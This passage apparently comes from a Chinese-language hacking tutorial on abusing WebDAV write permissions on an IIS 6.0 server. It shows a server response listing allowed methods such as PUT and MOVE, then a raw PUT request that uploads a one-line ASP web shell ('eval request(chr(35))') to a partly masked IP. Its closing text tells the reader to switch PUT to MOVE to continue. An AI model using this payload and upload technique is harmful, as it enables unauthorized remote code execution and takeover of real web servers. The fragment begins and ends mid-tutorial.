 Date: Fri, 26 Dec 2008 12:00:40 GMT
Server: Microsoft-IIS/6.0
hajxxx.cn: 80
X-Powered-By: ASP.NET
Location: http://58.*.*.78/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
PUT /test.txt HTTP/1.1
Host: 58. .78
Content-Length: 27
<%eval request(chr(35))%>
图18
如果返回的不是以上类似信息，则代表写文件不成功。接着把第一个选项框的put改为move，这一动